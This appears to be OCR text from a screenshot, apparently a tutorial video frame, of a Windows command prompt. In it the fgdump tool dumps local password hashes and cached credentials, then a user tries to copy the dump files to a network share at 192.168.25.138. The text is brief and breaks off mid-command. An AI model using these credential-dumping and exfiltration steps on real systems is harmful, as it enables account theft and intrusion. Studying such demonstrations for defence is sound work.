 Recycle Bin
Google
Chrome
fgdump-2....
fgdump
2019-08-08...
127.0.0.1
127.0.0.1.c...
Administrator: C:\Windows\System32\cmd.exe
No parameters specified, doing a local dump. Specify -? if you are looking for h
elp.
--- Session ID: 2019-08-08-11-55-15 ---
Starting dump on 127.0.0.1
** Beginning local dump **
OS (127.0.0.1): Microsoft Windows Unknown Professional (Build 7601) (64-bit)
Passwords dumped successfully
Cache dumped successfully
-----Summary-----
Failed servers:
NONE
Successful servers:
127.0.0.1
Total failed: 0
Total successful: 1
C:\Users\prueba\Desktop>copy 127.0.0.1 \\192.168.25.138\share
The system cannot find the file specified.
C:\Users\prueba\Desktop>copy 127.0.0.1.pwdump